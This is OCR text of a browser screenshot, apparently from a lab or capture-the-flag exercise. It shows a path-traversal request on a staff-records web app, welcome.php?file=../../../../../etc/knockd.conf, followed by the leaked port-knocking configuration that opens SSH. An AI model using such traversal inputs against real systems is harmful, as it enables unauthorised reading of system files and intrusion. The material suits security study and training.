 Example.com - Staff Details -
不安全
172.18.1.145/welcome.php?file=../../../../../etc/knockd.conf
X
Gmail
YouTube
地图
Example.com - Staff Details
Home
Display All Records
Search
Manage
Add Record
Log Out
Logged in as admin
File does not exist
[options] UseSyslog [openSSH] sequence = 7469,8475,9842 seq_timeout = 25 command = /sbin/iptables -I INPUT -s %IP% -p tcp --
dport 22 -j ACCEPT tcpflags = syn [closeSSH] sequence = 9842,8475,7469 seq_timeout = 25 command = /sbin/iptables -D INPUT -s
%IP% -p tcp --dport 22 -j ACCEPT tcpflags = syn